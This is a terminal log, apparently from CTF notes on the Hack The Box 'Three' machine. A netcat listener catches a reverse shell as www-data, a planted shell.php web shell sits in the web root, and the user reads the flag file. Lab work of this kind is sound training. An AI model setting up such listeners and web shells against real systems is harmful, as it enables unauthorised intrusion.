 ┌──(ornase__oreximus)-[~/ctf-notes/HTB/Three/tools]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.224] from (UNKNOWN) [10.129.63.33] 50406
bash: cannot set terminal process group (1439): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
ls
images
index.php
shell.php
www-data@three:/var/www/html$ ls -la
ls -la
total 28
drwxr-xr-x 3 root root  4096 Sep 19 17:26 .
drwxr-xr-x 3 root root  4096 Jul 19 11:30 ..
-rw-r--r-- 1 root root     0 Apr 12 20:59 .htaccess
drwxr-xr-x 2 root root  4096 Apr 12 20:23 images
-rw-r--r-- 1 root root 11952 Apr 12 20:23 index.php
-rw-r--r-- 1 root root    31 Sep 19 17:26 shell.php
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls -la
ls -la
total 16
drwxr-xr-x  3 root root     4096 Jul 19 11:30 .
drwxr-xr-x 13 root root     4096 Jul 19 11:57 ..
-rw-r-----  1 root www-data   33 Jul 19 11:30 flag.txt
drwxr-xr-x  3 root root     4096 Sep 19 17:26 html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
www-data@three:/var/www$